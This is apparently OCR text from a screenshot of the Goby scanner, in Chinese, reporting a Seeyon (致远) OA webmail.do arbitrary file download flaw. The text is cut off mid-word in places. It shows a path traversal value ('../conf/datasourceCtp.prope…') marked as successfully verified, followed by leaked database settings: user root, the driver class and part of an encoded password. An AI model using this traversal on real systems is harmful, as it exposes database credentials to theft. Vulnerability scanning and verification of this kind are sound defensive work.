 Goby - Attack surface mapping
登录
Community
« 返回
漏洞详情
漏洞危害
解决方案
-
IP 端口 协议 MAC地址 组件
80 web -
JSP
80 web -
jQuery
80 web -
JSP
漏洞信息
漏洞信息
名称
致远OA webmail.do任意文件下载 CNVD-
描述
致远OA存在任意文件下载漏洞，攻击者
可利用该漏洞下载任意文件，获取敏感
Hostinfo
http://
m
File
../conf/datasourceCtp.prope
验证
验证状态: 成功
输出信息
ctpDataSource.username=root
workflow.dialect=MySQL
ctpDataSource.driverClassName=com.
mysql.jdbc.Driver
ctpDataSource.password=/1.0/QmVua
«